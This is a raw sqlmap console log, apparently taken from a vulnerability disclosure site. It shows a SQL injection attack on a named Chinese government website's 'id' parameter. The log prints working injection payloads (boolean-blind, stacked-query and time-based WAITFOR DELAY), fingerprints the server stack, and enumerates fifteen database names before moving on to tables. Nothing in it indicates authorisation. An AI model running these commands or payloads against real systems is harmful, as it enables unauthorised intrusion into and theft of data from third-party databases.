 sqlmap.bat
[*] shutting down at 22:13:12
[root@Hacker~]# Sqlmap -u http://xianhouse.gov.cn/company.asp?id=dfzy980720 --ta
bles
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:16
[22:13:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:13:16] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=dfzy980720' AND 9426=9426 AND 'XhJe'='XhJe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=dfzy980720'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=dfzy980720' WAITFOR DELAY '0:0:5'--
---
[22:13:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:13:16] [INFO] fetching database names
[22:13:16] [INFO] fetching number of databases
[22:13:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:13:17] [INFO] retrieved: 15
[22:13:24] [INFO] retrieved: aaaaaaa
[22:14:06] [INFO] retrieved: Agency
[22:15:01] [INFO] retrieved: chaoshi
[22:16:06] [INFO] retrieved: csoa
[22:17:02] [INFO] retrieved: house
[22:18:30] [INFO] retrieved: master
[22:20:11] [INFO] retrieved: model
[22:21:35] [INFO] retrieved: msdb
[22:22:43] [INFO] retrieved: new
[22:23:52] [INFO] retrieved: newcount
[22:25:04] [INFO] retrieved: Northwind
[22:26:55] [INFO] retrieved: pubs
[22:28:11] [INFO] retrieved: tempdb
[22:29:36] [INFO] retrieved: xiaofangke
[22:31:05] [INFO] retrieved: zhanhui
[22:32:27] [INFO] fetching tables for databases: Agency, Northwind, aaaaaaa, cha
oshi, csoa, house, master, model, msdb, new, newcount, pubs, tempdb, xiaofangke,
zhanhui
[22:32:27] [INFO] fetching number of tables for database 'Agency'
www.wooyun.org